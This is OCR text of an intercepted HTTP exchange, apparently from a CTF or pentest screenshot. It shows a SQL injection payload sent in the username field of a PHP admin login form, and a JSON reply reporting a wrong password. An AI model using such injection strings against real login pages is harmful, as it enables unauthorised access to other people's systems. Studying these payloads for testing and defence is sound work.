 Request
Raw Params Headers Hex
POST /index.php/Admin/User/login.html HTTP/1.1
Host:
Content-Length: 61
Accept: application/json, text/javascript, */*; q=0.01
Origin:
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/75.0.3770.80
Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer /Admin/User/login.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: __cfduid=d24df550473441eb7318e6d680942dc201568469233;
PHPSESSID=o75ica0mc7k45qjd5b4pijo3n5
Connection: close
username=admin') or (1 between 0 and 2) #&password=admin888
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 01 Oct 2019 14:14:19 GMT
Content-Type: application/json; charset=utf-8
Connection: close
X-Powered-By: PHP/7.2.18
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Server: cloudflare
CF-RAY: 51ef0ad3a88076f8-LAX
Content-Length: 47
{"status":-2,"msg":"\u5bc6\u7801\u9519\u8bef!"}
微信号: hackctf